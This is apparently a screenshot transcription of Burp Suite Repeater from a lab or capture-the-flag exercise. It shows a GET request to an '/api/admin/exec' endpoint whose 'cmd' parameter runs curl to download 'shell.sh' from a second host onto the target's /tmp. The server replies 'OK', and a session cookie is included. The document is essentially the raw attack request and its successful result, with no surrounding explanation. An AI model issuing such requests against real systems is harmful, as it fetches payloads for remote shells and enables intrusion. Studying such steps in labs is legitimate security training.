 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.134.255:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/admin/exec?cmd=curl+http%3a//10.8.40.169%3a/shell.sh+-o+/tmp/shell.sh HTTP/1.1
2 Host: 10.10.134.255:8080
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.134.255:8080/exec.html
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=56cad740865f3058e3cc01a00af917816d229e36ac6b0c8da23afa88bc7bbdb6; loggedin
=true
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 2
3 Content-Type: text/plain; charset=UTF-8
4 Connection: keep-alive
5
6 OK
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 3
Inspector
Notes
Done 105 bytes | 1,204 millis
Event log (1) All issues Memory: 171.9MB Disabled
$_ EN 8:12 PM
4/19/25